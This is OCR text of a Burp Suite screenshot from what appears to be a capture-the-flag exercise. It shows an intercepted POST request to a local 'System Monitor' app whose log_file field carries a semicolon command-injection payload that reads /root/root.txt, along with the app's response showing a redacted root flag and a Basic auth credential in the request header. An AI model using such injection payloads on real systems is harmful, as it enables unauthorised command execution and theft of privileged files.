 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://... Open browser
Time Type Direction Method URL Status co
21:15:4... HT... Request POST http://localhost:9001/
Request
Pretty Raw Hex \n
Inspector
Notes
1 POST / HTTP/1.1
2 Host: localhost:9001
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: es-419,es;q=0.9
10 Origin: http://localhost:9001
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:9001/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=/root/root.txt%3bcat+/root/root.txt&analyze_log=/root/root.txt
System Monitor(Develop
localhost:9001
2
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.1G 2.1G 67% /
Used:
Total: 67%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
46fa<REDACTEDROOTFLAG>
Suspicious traffic patterns detected in /root/root.txt;cat /root/root.txt:
46fa<REDACTEDROOTFLAG>